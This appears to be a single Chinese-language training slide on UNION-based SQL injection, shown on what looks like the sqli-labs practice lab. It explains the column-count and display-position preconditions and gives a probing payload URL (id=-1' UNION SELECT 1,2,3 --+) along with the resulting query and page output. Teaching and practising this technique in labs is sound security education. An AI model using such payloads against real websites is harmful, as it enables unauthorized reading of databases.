 联合查询
联合查询方法是一种利用SQL的 UNION 语句将恶意SQL语句与原始SQL语句结合
起来的攻击技术。
union操作符可以合并两条或多条select语句的查询结果。使用UNION之前我们
必须要满足两个条件。
✓ 两个查询的列数必须相同
✓ 当前页面必须有数据显示位
/index.php?id=-1' UNION SELECT 1,2,3 --+
Welcome Dhakkan
执行的sql语句为：SELECT * FROM users WHERE id='-1' UNION SELECT 1,2,3 -- ' LIMIT 0,1
Your Login name:2
Your Password:3